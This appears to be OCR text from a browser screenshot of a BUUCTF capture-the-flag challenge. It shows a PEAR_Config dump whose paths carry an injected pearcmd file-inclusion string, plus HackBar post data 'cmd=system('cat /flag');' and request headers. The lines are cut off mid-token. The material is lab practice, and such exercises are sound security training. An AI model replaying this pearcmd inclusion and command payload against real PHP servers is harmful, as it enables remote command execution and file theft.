 b9311ac2-98ac-4169-b172-8b11a4ad561d.node5.buuoj.cn:81/?file=a
火狐官方站点 新手上路 常用网址 京东商城 新标签页 中国大学MOOC(慕课... csdn_百度搜索 题目列表 首页 个人空间 web安全——基础知... CTF前置知识杂烩 (10条消息) [GXYCTF2... 站酷ZCOOL-设计师互... BUUCTF在线评测 其他书
#PEAR_Config 0.9 a:13:{s:7:"php_dir";s:69:"/&file=/usr/local/lib/php/pearcmd&/flag{e3443989-483d-4285-8c9f-371d21c20cbd} /pear/php";s:8:"data_dir";s:70:"/&file=/usr/local/lib/php/pearcmd&/flag{e3443989-483d-4285-8c9f-371
pear/data";s:7:"www_dir";s:69:"/&file=/usr/local/lib/php/pearcmd&/flag{e3443989-483d-4285-8c9f-371d21c20cbd} /pear/www";s:7:"cfg_dir";s:69:"/&file=/usr/local/lib/php/pearcmd&/flag{e3443989-483d-4285-8c9f-371d21c20cbd}
"ext_dir";s:69:"/&file=/usr/local/lib/php/pearcmd&/flag{e3443989-483d-4285-8c9f-371d21c20cbd} /pear/ext";s:7:"doc_dir";s:70:"/&file=/usr/local/lib/php/pearcmd&/flag{e3443989-483d-4285-8c9f-371d21c20cbd} /pear/docs";s:8:"t
&file=/usr/local/lib/php/pearcmd&/flag{e3443989-483d-4285-8c9f-371d21c20cbd} /pear/tests";s:9:"cache_dir";s:71:"/&file=/usr/local/lib/php/pearcmd&/flag{e3443989-483d-4285-8c9f-371d21c20cbd} /pear/cache";s:12:"download
&file=/usr/local/lib/php/pearcmd&/flag{e3443989-483d-4285-8c9f-371d21c20cbd} /pear/download";s:8:"temp_dir";s:70:"/&file=/usr/local/lib/php/pearcmd&/flag{e3443989-483d-4285-8c9f-371d21c20cbd} /pear/temp";s:7:"bin_di
usr/local/lib/php/pearcmd&/flag{e3443989-483d-4285-8c9f-371d21c20cbd} /pear";s:7:"man_dir";s:69:"/&file=/usr/local/lib/php/pearcmd&/flag{e3443989-483d-4285-8c9f-371d21c20cbd} /pear/man";s:10:"__channels";a:2:{s:12:"pec
"__uri";a:0:{}}}
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=system('cat /flag');
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: b9311ac2-98ac-4169-b172-8b11a4ad561d.node5.buuoj.cn:81